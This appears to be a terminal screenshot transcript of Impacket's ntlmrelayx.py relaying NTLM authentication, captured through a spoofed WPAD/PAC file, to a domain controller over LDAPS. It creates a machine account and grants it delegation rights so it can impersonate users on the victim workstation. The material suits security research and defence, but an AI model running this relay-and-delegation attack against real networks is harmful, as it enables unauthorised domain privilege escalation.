 dirkjan@ubuntu:~$ ntlmrelayx.py -t ldaps://icorp-dc.internal.corp -wh attacker-wpad --delegate-access
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[shortened for readability]
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.111.73, attacking target ldaps://icorp-dc.internal.corp
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client 192.168.111.73
[*] HTTPD: Received connection from 192.168.111.73, attacking target ldaps://icorp-dc.internal.corp
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://icorp-dc.internal.corp as ICORP\ICORP-W10$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://icorp-dc.internal.corp as ICORP\ICORP-W10$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=internal,DC=corp
[*] Adding new computer with username: RRDSUQJK$ and password: ug}~Qm?#<aOAl_$ result: OK
[*] Delegation rights modified succesfully!
[*] RRDSUQJK$ can now impersonate users on ICORP-W10$ via S4U2Proxy